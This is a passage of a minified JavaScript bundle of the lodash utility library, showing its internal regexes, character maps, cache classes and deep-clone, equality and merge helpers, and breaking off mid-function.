!function(){"use strict";var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t={exports:{}};t.exports,function(t,r){(function(){var e,u="Expected a function",i="__lodash_hash_undefined__",o="__lodash_placeholder__",f=1/0,a=0/0,c=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],l="[object Arguments]",s="[object Array]",h="[object Boolean]",p="[object Date]",v="[object Error]",_="[object Function]",g="[object GeneratorFunction]",y="[object Map]",d="[object Number]",b="[object Object]",w="[object Promise]",m="[object RegExp]",x="[object Set]",j="[object String]",A="[object Symbol]",k="[object WeakMap]",O="[object ArrayBuffer]",I="[object DataView]",E="[object Float32Array]",R="[object Float64Array]",z="[object Int8Array]",S="[object Int16Array]",W="[object Int32Array]",L="[object Uint8Array]",C="[object Uint8ClampedArray]",B="[object Uint16Array]",T="[object Uint32Array]",U=/\b__p \+= '';/g,$=/\b(__p \+=) '' \+/g,D=/(__e\(.*?\)|\b__t\)) \+\n'';/g,P=/&(?:amp|lt|gt|quot|#39);/g,M=/[&<>"']/g,F=RegExp(P.source),N=RegExp(M.source),q=/<%-([\s\S]+?)%>/g,Z=/<%([\s\S]+?)%>/g,K=/<%=([\s\S]+?)%>/g,V=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,G=/^\w*$/,H=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,J=/[\\^$.*+?()[\]{}|]/g,Y=RegExp(J.source),Q=/^\s+/,X=/\s/,nn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,nt=/\{\n\/\* \[wrapped with (.+)\] \*/,nr=/,? & /,ne=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,nu=/[()=,{}\[\]\/\s]/,ni=/\\(\\)?/g,no=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,nf=/\w*$/,na=/^[-+]0x[0-9a-f]+$/i,nc=/^0b[01]+$/i,nl=/^\[object .+?Constructor\]$/,ns=/^0o[0-7]+$/i,nh=/^(?:0|[1-9]\d*)$/,np=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,nv=/($^)/,n_=/['\n\r\u2028\u2029\\]/g,ng="\ud800-\udfff",ny="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",nd="\\u2700-\\u27bf",nb="a-z\\xdf-\\xf6\\xf8-\\xff",nw="A-Z\\xc0-\\xd6\\xd8-\\xde",nm="\\ufe0e\\ufe0f",nx="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",nj="['’]",nA="["+nx+"]",nk="["+ny+"]",nO="["+nb+"]",nI="[^"+ng+nx+"\\d+"+nd+nb+nw+"]",nE="\ud83c[\udffb-\udfff]",nR="[^"+ng+"]",nz="(?:\ud83c[\udde6-\uddff]){2}",nS="[\ud800-\udbff][\udc00-\udfff]",nW="["+nw+"]",nL="\\u200d",nC="(?:"+nO+"|"+nI+")",nB="(?:"+nj+"(?:d|ll|m|re|s|t|ve))?",nT="(?:"+nj+"(?:D|LL|M|RE|S|T|VE))?",nU="(?:"+nk+"|"+nE+")?",n$="["+nm+"]?",nD="(?:"+nL+"(?:"+[nR,nz,nS].join("|")+")"+n$+nU+")*",nP=n$+nU+nD,nM="(?:"+["["+nd+"]",nz,nS].join("|")+")"+nP,nF="(?:"+[nR+nk+"?",nk,nz,nS,"["+ng+"]"].join("|")+")",nN=RegExp(nj,"g"),nq=RegExp(nk,"g"),nZ=RegExp(nE+"(?="+nE+")|"+nF+nP,"g"),nK=RegExp([nW+"?"+nO+"+"+nB+"(?="+[nA,nW,"$"].join("|")+")","(?:"+nW+"|"+nI+")+"+nT+"(?="+[nA,nW+nC,"$"].join("|")+")",nW+"?"+nC+"+"+nB,nW+"+"+nT,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",nM].join("|"),"g"),nV=RegExp("["+nL+ng+ny+nm+"]"),nG=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,nH=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],nJ=-1,nY={};nY[E]=nY[R]=nY[z]=nY[S]=nY[W]=nY[L]=nY[C]=nY[B]=nY[T]=!0,nY[l]=nY[s]=nY[O]=nY[h]=nY[I]=nY[p]=nY[v]=nY[_]=nY[y]=nY[d]=nY[b]=nY[m]=nY[x]=nY[j]=nY[k]=!1;var nQ={};nQ[l]=nQ[s]=nQ[O]=nQ[I]=nQ[h]=nQ[p]=nQ[E]=nQ[R]=nQ[z]=nQ[S]=nQ[W]=nQ[y]=nQ[d]=nQ[b]=nQ[m]=nQ[x]=nQ[j]=nQ[A]=nQ[L]=nQ[C]=nQ[B]=nQ[T]=!0,nQ[v]=nQ[_]=nQ[k]=!1;var nX={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},n0=parseFloat,n1=parseInt,n2="object"==typeof n&&n&&n.Object===Object&&n,n9="object"==typeof self&&self&&self.Object===Object&&self,n3=n2||n9||Function("return this")(),n4=r&&!r.nodeType&&r,n7=n4&&t&&!t.nodeType&&t,n6=n7&&n7.exports===n4,n8=n6&&n2.process,n5=function(){try{var n=n7&&n7.require&&n7.require("util").types;if(n)return n;return n8&&n8.binding&&n8.binding("util")}catch(n){}}(),tn=n5&&n5.isArrayBuffer,tt=n5&&n5.isDate,tr=n5&&n5.isMap,te=n5&&n5.isRegExp,tu=n5&&n5.isSet,ti=n5&&n5.isTypedArray;function to(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function tf(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function ta(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&!1!==t(n[r],r,n););return n}function tc(n,t){for(var r=null==n?0:n.length;r--&&!1!==t(n[r],r,n););return n}function tl(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function ts(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function th(n,t){return!!(null==n?0:n.length)&&tx(n,t,0)>-1}function tp(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function tv(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function t_(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function tg(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function ty(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function td(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}var tb=tO("length");function tw(n,t,r){var e;return r(n,function(n,r,u){if(t(n,r,u))return e=r,!1}),e}function tm(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return -1}function tx(n,t,r){return t==t?function(n,t,r){for(var e=r-1,u=n.length;++e<u;)if(n[e]===t)return e;return -1}(n,t,r):tm(n,tA,r)}function tj(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return -1}function tA(n){return n!=n}function tk(n,t){var r=null==n?0:n.length;return r?tR(n,t)/r:a}function tO(n){return function(t){return null==t?e:t[n]}}function tI(n){return function(t){return null==n?e:n[t]}}function tE(n,t,r,e,u){return u(n,function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)}),r}function tR(n,t){for(var r,u=-1,i=n.length;++u<i;){var o=t(n[u]);o!==e&&(r=r===e?o:r+o)}return r}function tz(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function tS(n){return n?n.slice(0,tV(n)+1).replace(Q,""):n}function tW(n){return function(t){return n(t)}}function tL(n,t){return tv(t,function(t){return n[t]})}function tC(n,t){return n.has(t)}function tB(n,t){for(var r=-1,e=n.length;++r<e&&tx(t,n[r],0)>-1;);return r}function tT(n,t){for(var r=n.length;r--&&tx(t,n[r],0)>-1;);return r}var tU=tI({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),t$=tI({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function tD(n){return"\\"+nX[n]}function tP(n){return nV.test(n)}function tM(n){var t=-1,r=Array(n.size);return n.forEach(function(n,e){r[++t]=[e,n]}),r}function tF(n,t){return function(r){return n(t(r))}}function tN(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var f=n[r];(f===t||f===o)&&(n[r]=o,i[u++]=r)}return i}function tq(n){var t=-1,r=Array(n.size);return n.forEach(function(n){r[++t]=n}),r}function tZ(n){return tP(n)?function(n){for(var t=nZ.lastIndex=0;nZ.test(n);)++t;return t}(n):tb(n)}function tK(n){return tP(n)?n.match(nZ)||[]:n.split("")}function tV(n){for(var t=n.length;t--&&X.test(n.charAt(t)););return t}var tG=tI({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),tH=function n(t){var r,X,ng,ny,nd=(t=null==t?n3:tH.defaults(n3.Object(),t,tH.pick(n3,nH))).Array,nb=t.Date,nw=t.Error,nm=t.Function,nx=t.Math,nj=t.Object,nA=t.RegExp,nk=t.String,nO=t.TypeError,nI=nd.prototype,nE=nm.prototype,nR=nj.prototype,nz=t["__core-js_shared__"],nS=nE.toString,nW=nR.hasOwnProperty,nL=0,nC=(r=/[^.]+$/.exec(nz&&nz.keys&&nz.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",nB=nR.toString,nT=nS.call(nj),nU=n3._,n$=nA("^"+nS.call(nW).replace(J,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),nD=n6?t.Buffer:e,nP=t.Symbol,nM=t.Uint8Array,nF=nD?nD.allocUnsafe:e,nZ=tF(nj.getPrototypeOf,nj),nV=nj.create,nX=nR.propertyIsEnumerable,n2=nI.splice,n9=nP?nP.isConcatSpreadable:e,n4=nP?nP.iterator:e,n7=nP?nP.toStringTag:e,n8=function(){try{var n=ud(nj,"defineProperty");return n({},"",{}),n}catch(n){}}(),n5=t.clearTimeout!==n3.clearTimeout&&t.clearTimeout,tb=nb&&nb.now!==n3.Date.now&&nb.now,tI=t.setTimeout!==n3.setTimeout&&t.setTimeout,tJ=nx.ceil,tY=nx.floor,tQ=nj.getOwnPropertySymbols,tX=nD?nD.isBuffer:e,t0=t.isFinite,t1=nI.join,t2=tF(nj.keys,nj),t9=nx.max,t3=nx.min,t4=nb.now,t7=t.parseInt,t6=nx.random,t8=nI.reverse,t5=ud(t,"DataView"),rn=ud(t,"Map"),rt=ud(t,"Promise"),rr=ud(t,"Set"),re=ud(t,"WeakMap"),ru=ud(nj,"create"),ri=re&&new re,ro={},rf=uN(t5),ra=uN(rn),rc=uN(rt),rl=uN(rr),rs=uN(re),rh=nP?nP.prototype:e,rp=rh?rh.valueOf:e,rv=rh?rh.toString:e;function r_(n){if(iQ(n)&&!iM(n)&&!(n instanceof rb)){if(n instanceof rd)return n;if(nW.call(n,"__wrapped__"))return uq(n)}return new rd(n)}var rg=function(){function n(){}return function(t){if(!iY(t))return{};if(nV)return nV(t);n.prototype=t;var r=new n;return n.prototype=e,r}}();function ry(){}function rd(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=e}function rb(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function rw(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function rm(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function rx(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function rj(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new rx;++t<r;)this.add(n[t])}function rA(n){var t=this.__data__=new rm(n);this.size=t.size}function rk(n,t){var r=iM(n),e=!r&&iP(n),u=!r&&!e&&iZ(n),i=!r&&!e&&!u&&i7(n),o=r||e||u||i,f=o?tz(n.length,nk):[],a=f.length;for(var c in n)(t||nW.call(n,c))&&!(o&&("length"==c||u&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||uk(c,a)))&&f.push(c);return f}function rO(n){var t=n.length;return t?n[eh(0,t-1)]:e}function rI(n,t){return uP(eK(n),rT(t,0,n.length))}function rE(n){return uP(eK(n))}function rR(n,t,r){(r===e||iU(n[t],r))&&(r!==e||t in n)||rC(n,t,r)}function rz(n,t,r){var u=n[t];nW.call(n,t)&&iU(u,r)&&(r!==e||t in n)||rC(n,t,r)}function rS(n,t){for(var r=n.length;r--;)if(iU(n[r][0],t))return r;return -1}function rW(n,t,r,e){return rM(n,function(n,u,i){t(e,n,r(n),i)}),e}function rL(n,t){return n&&eV(t,od(t),n)}function rC(n,t,r){"__proto__"==t&&n8?n8(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function rB(n,t){for(var r=-1,u=t.length,i=nd(u),o=null==n;++r<u;)i[r]=o?e:op(n,t[r]);return i}function rT(n,t,r){return n==n&&(r!==e&&(n=n<=r?n:r),t!==e&&(n=n>=t?n:t)),n}function rU(n,t,r,u,i,o){var f,a=1&t,c=2&t,s=4&t;if(r&&(f=i?r(n,u,i,o):r(n)),f!==e)return f;if(!iY(n))return n;var v=iM(n);if(v){if(w=n.length,k=new n.constructor(w),w&&"string"==typeof n[0]&&nW.call(n,"index")&&(k.index=n.index,k.input=n.input),f=k,!a)return eK(n,f)}else{var w,k,U,$,D,P=um(n),M=P==_||P==g;if(iZ(n))return eP(n,a);if(P==b||P==l||M&&!i){if(f=c||M?{}:uj(n),!a)return c?(U=(D=f)&&eV(n,ob(n),D),eV(n,uw(n),U)):($=rL(f,n),eV(n,ub(n),$))}else{if(!nQ[P])return i?n:{};f=function(n,t,r){var e,u,i=n.constructor;switch(t){case O:return eM(n);case h:case p:return new i(+n);case I:return e=r?eM(n.buffer):n.buffer,new n.constructor(e,n.byteOffset,n.byteLength);case E:case R:case z:case S:case W:case L:case C:case B:case T:return eF(n,r);case y:return new i;case d:case j:return new i(n);case m:return(u=new n.constructor(n.source,nf.exec(n))).lastIndex=n.lastIndex,u;case x:return new i;case A:return rp?nj(rp.call(n)):{}}}(n,P,a)}}o||(o=new rA);var F=o.get(n);if(F)return F;o.set(n,f),i9(n)?n.forEach(function(e){f.add(rU(e,t,r,e,n,o))}):iX(n)&&n.forEach(function(e,u){f.set(u,rU(e,t,r,u,n,o))});var N=s?c?us:ul:c?ob:od,q=v?e:N(n);return ta(q||n,function(e,u){q&&(e=n[u=e]),rz(f,u,rU(e,t,r,u,n,o))}),f}function r$(n,t,r){var u=r.length;if(null==n)return!u;for(n=nj(n);u--;){var i=r[u],o=t[i],f=n[i];if(f===e&&!(i in n)||!o(f))return!1}return!0}function rD(n,t,r){if("function"!=typeof n)throw new nO(u);return uT(function(){n.apply(e,r)},t)}function rP(n,t,r,e){var u=-1,i=th,o=!0,f=n.length,a=[],c=t.length;if(!f)return a;r&&(t=tv(t,tW(r))),e?(i=tp,o=!1):t.length>=200&&(i=tC,o=!1,t=new rj(t));n:for(;++u<f;){var l=n[u],s=null==r?l:r(l);if(l=e||0!==l?l:0,o&&s==s){for(var h=c;h--;)if(t[h]===s)continue n;a.push(l)}else i(t,s,e)||a.push(l)}return a}r_.templateSettings={escape:q,evaluate:Z,interpolate:K,variable:"",imports:{_:r_}},r_.prototype=ry.prototype,r_.prototype.constructor=r_,rd.prototype=rg(ry.prototype),rd.prototype.constructor=rd,rb.prototype=rg(ry.prototype),rb.prototype.constructor=rb,rw.prototype.clear=function(){this.__data__=ru?ru(null):{},this.size=0},rw.prototype.delete=function(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t},rw.prototype.get=function(n){var t=this.__data__;if(ru){var r=t[n];return r===i?e:r}return nW.call(t,n)?t[n]:e},rw.prototype.has=function(n){var t=this.__data__;return ru?t[n]!==e:nW.call(t,n)},rw.prototype.set=function(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=ru&&t===e?i:t,this},rm.prototype.clear=function(){this.__data__=[],this.size=0},rm.prototype.delete=function(n){var t=this.__data__,r=rS(t,n);return!(r<0)&&(r==t.length-1?t.pop():n2.call(t,r,1),--this.size,!0)},rm.prototype.get=function(n){var t=this.__data__,r=rS(t,n);return r<0?e:t[r][1]},rm.prototype.has=function(n){return rS(this.__data__,n)>-1},rm.prototype.set=function(n,t){var r=this.__data__,e=rS(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this},rx.prototype.clear=function(){this.size=0,this.__data__={hash:new rw,map:new(rn||rm),string:new rw}},rx.prototype.delete=function(n){var t=ug(this,n).delete(n);return this.size-=t?1:0,t},rx.prototype.get=function(n){return ug(this,n).get(n)},rx.prototype.has=function(n){return ug(this,n).has(n)},rx.prototype.set=function(n,t){var r=ug(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this},rj.prototype.add=rj.prototype.push=function(n){return this.__data__.set(n,i),this},rj.prototype.has=function(n){return this.__data__.has(n)},rA.prototype.clear=function(){this.__data__=new rm,this.size=0},rA.prototype.delete=function(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r},rA.prototype.get=function(n){return this.__data__.get(n)},rA.prototype.has=function(n){return this.__data__.has(n)},rA.prototype.set=function(n,t){var r=this.__data__;if(r instanceof rm){var e=r.__data__;if(!rn||e.length<199)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new rx(e)}return r.set(n,t),this.size=r.size,this};var rM=eJ(rH),rF=eJ(rJ,!0);function rN(n,t){var r=!0;return rM(n,function(n,e,u){return r=!!t(n,e,u)}),r}function rq(n,t,r){for(var u=-1,i=n.length;++u<i;){var o=n[u],f=t(o);if(null!=f&&(a===e?f==f&&!i4(f):r(f,a)))var a=f,c=o}return c}function rZ(n,t){var r=[];return rM(n,function(n,e,u){t(n,e,u)&&r.push(n)}),r}function rK(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=uA),u||(u=[]);++i<o;){var f=n[i];t>0&&r(f)?t>1?rK(f,t-1,r,e,u):t_(u,f):e||(u[u.length]=f)}return u}var rV=eY(),rG=eY(!0);function rH(n,t){return n&&rV(n,t,od)}function rJ(n,t){return n&&rG(n,t,od)}function rY(n,t){return ts(t,function(t){return iG(n[t])})}function rQ(n,t){t=eU(t,n);for(var r=0,u=t.length;null!=n&&r<u;)n=n[uF(t[r++])];return r&&r==u?n:e}function rX(n,t,r){var e=t(n);return iM(n)?e:t_(e,r(n))}function r0(n){return null==n?n===e?"[object Undefined]":"[object Null]":n7&&n7 in nj(n)?function(n){var t=nW.call(n,n7),r=n[n7];try{n[n7]=e;var u=!0}catch(n){}var i=nB.call(n);return u&&(t?n[n7]=r:delete n[n7]),i}(n):nB.call(n)}function r1(n,t){return n>t}function r2(n,t){return null!=n&&nW.call(n,t)}function r9(n,t){return null!=n&&t in nj(n)}function r3(n,t,r){for(var u=r?tp:th,i=n[0].length,o=n.length,f=o,a=nd(o),c=1/0,l=[];f--;){var s=n[f];f&&t&&(s=tv(s,tW(t))),c=t3(s.length,c),a[f]=!r&&(t||i>=120&&s.length>=120)?new rj(f&&s):e}s=n[0];var h=-1,p=a[0];n:for(;++h<i&&l.length<c;){var v=s[h],_=t?t(v):v;if(v=r||0!==v?v:0,!(p?tC(p,_):u(l,_,r))){for(f=o;--f;){var g=a[f];if(!(g?tC(g,_):u(n[f],_,r)))continue n}p&&p.push(_),l.push(v)}}return l}function r4(n,t,r){t=eU(t,n);var u=null==(n=uL(n,t))?n:n[uF(u1(t))];return null==u?e:to(u,n,r)}function r7(n){return iQ(n)&&r0(n)==l}function r6(n,t,r,u,i){return n===t||(null!=n&&null!=t&&(iQ(n)||iQ(t))?function(n,t,r,u,i,o){var f=iM(n),a=iM(t),c=f?s:um(n),_=a?s:um(t);c=c==l?b:c,_=_==l?b:_;var g=c==b,w=_==b,k=c==_;if(k&&iZ(n)){if(!iZ(t))return!1;f=!0,g=!1}if(k&&!g)return o||(o=new rA),f||i7(n)?ua(n,t,r,u,i,o):function(n,t,r,e,u,i,o){switch(r){case I:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)break;n=n.buffer,t=t.buffer;case O:if(n.byteLength!=t.byteLength||!i(new nM(n),new nM(t)))break;return!0;case h:case p:case d:return iU(+n,+t);case v:return n.name==t.name&&n.message==t.message;case m:case j:return n==t+"";case y:var f=tM;case x:var a=1&e;if(f||(f=tq),n.size!=t.size&&!a)break;var c=o.get(n);if(c)return c==t;e|=2,o.set(n,t);var l=ua(f(n),f(t),e,u,i,o);return o.delete(n),l;case A:if(rp)return rp.call(n)==rp.call(t)}return!1}(n,t,c,r,u,i,o);if(!(1&r)){var E=g&&nW.call(n,"__wrapped__"),R=w&&nW.call(t,"__wrapped__");if(E||R){var z=E?n.value():n,S=R?t.value():t;return o||(o=new rA),i(z,S,r,u,o)}}return!!k&&(o||(o=new rA),function(n,t,r,u,i,o){var f=1&r,a=ul(n),c=a.length;if(c!=ul(t).length&&!f)return!1;for(var l=c;l--;){var s=a[l];if(!(f?s in t:nW.call(t,s)))return!1}var h=o.get(n),p=o.get(t);if(h&&p)return h==t&&p==n;var v=!0;o.set(n,t),o.set(t,n);for(var _=f;++l<c;){var g=n[s=a[l]],y=t[s];if(u)var d=f?u(y,g,s,t,n,o):u(g,y,s,n,t,o);if(!(d===e?g===y||i(g,y,r,u,o):d)){v=!1;break}_||(_="constructor"==s)}if(v&&!_){var b=n.constructor,w=t.constructor;b!=w&&"constructor"in n&&"constructor"in t&&!("function"==typeof b&&b instanceof b&&"function"==typeof w&&w instanceof w)&&(v=!1)}return o.delete(n),o.delete(t),v}(n,t,r,u,i,o))}(n,t,r,u,r6,i):n!=n&&t!=t)}function r8(n,t,r,u){var i=r.length,o=i,f=!u;if(null==n)return!o;for(n=nj(n);i--;){var a=r[i];if(f&&a[2]?a[1]!==n[a[0]]:!(a[0]in n))return!1}for(;++i<o;){var c=(a=r[i])[0],l=n[c],s=a[1];if(f&&a[2]){if(l===e&&!(c in n))return!1}else{var h=new rA;if(u)var p=u(l,s,c,n,t,h);if(!(p===e?r6(s,l,3,u,h):p))return!1}}return!0}function r5(n){return!(!iY(n)||nC&&nC in n)&&(iG(n)?n$:nl).test(uN(n))}function en(n){return"function"==typeof n?n:null==n?oq:"object"==typeof n?iM(n)?ei(n[0],n[1]):eu(n):oX(n)}function et(n){if(!uz(n))return t2(n);var t=[];for(var r in nj(n))nW.call(n,r)&&"constructor"!=r&&t.push(r);return t}function er(n,t){return n<t}function ee(n,t){var r=-1,e=iN(n)?nd(n.length):[];return rM(n,function(n,u,i){e[++r]=t(n,u,i)}),e}function eu(n){var t=uy(n);return 1==t.length&&t[0][2]?uS(t[0][0],t[0][1]):function(r){return r===n||r8(r,n,t)}}function ei(n,t){var r;return uI(n)&&(r=t)==r&&!iY(r)?uS(uF(n),t):function(r){var u=op(r,n);return u===e&&u===t?ov(r,n):r6(t,u,3)}}function eo(n,t,r,u,i){n!==t&&rV(t,function(o,f){if(i||(i=new rA),iY(o))(function(n,t,r,u,i,o,f){var a=uC(n,r),c=uC(t,r),l=f.get(c);if(l){rR(n,r,l);return}var s=o?o(a,c,r+"",n,t,f):e,h=s===e;if(h){var p=iM(c),v=!p&&iZ(c),_=!p&&!v&&i7(c);s=c,p||v||_?iM(a)?s=a:iq(a)?s=eK(a):v?(h=!1,s=eP(c,!0)):_?(h=!1,s=eF(c,!0)):s=[]:i1(c)||iP(c)?(s=a,iP(a)?s=ou(a):(!iY(a)||iG(a))&&(s=uj(c))):h=!1}h&&(f.set(c,s),i(s,c,u,o,f),f.delete(c)),rR(n,r,s)})(n,t,f,r,eo,u,i);else{var a=u?u(uC(n,f),o,f+"",n,t,i):e;a===e&&(a=o),rR(n,f,a)}},ob)}function ef(n,t){var r=n.length;if(r)return uk(t+=t<0?r:0,r)?n[t]:e}function ea(n,t,r){t=t.length?tv(t,function(n){return iM(n)?function(t){return rQ(t,1===n.length?n[0]:n)}:n}):[oq];var e=-1;return t=tv(t,tW(u_())),function(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}(ee(n,function(n,r,u){return{criteria:tv(t,function(t){return t(n)}),index:++e,value:n}}),function(n,t){return function(n,t,r){for(var e=-1,u=n.criteria,i=t.criteria,o=u.length,f=r.length;++e<o;){var a=eN(u[e],i[e]);if(a){if(e>=f)return a;return a*("desc"==r[e]?-1:1)}}return n.index-t.index}(n,t,r)})}function ec(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],f=rQ(n,o);r(f,o)&&ey(i,eU(o,n),f)}return i}function el(n,t,r,e){var u=e?tj:tx,i=-1,o=t.length,f=n;for(n===t&&(t=eK(t)),r&&(f=tv(n,tW(r)));++i<o;)for(var a=0,c=t[i],l=r?r(c):c;(a=u(f,l,a,e))>-1;)f!==n&&n2.call(f,a,1),n2.call(n,a,1);return n}function es(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;uk(u)?n2.call(n,u,1):eR(n,u)}}return n}function eh(n,t){return n+tY(t6()*(t-n+1))}function ep(n,t){var r="";if(!n||t<1||t>9007199254740991)return r;do t%2&&(r+=n),(t=tY(t/2))&&(n+=n);while(t);return r}function ev(n,t){return uU(uW(n,t,oq),n+"")}function e_(n){return rO(oI(n))}function eg(n,t){var r=oI(n);return uP(r,rT(t,0,r.length))}function ey(n,t,r,u){if(!iY(n))return n;t=eU(t,n);for(var 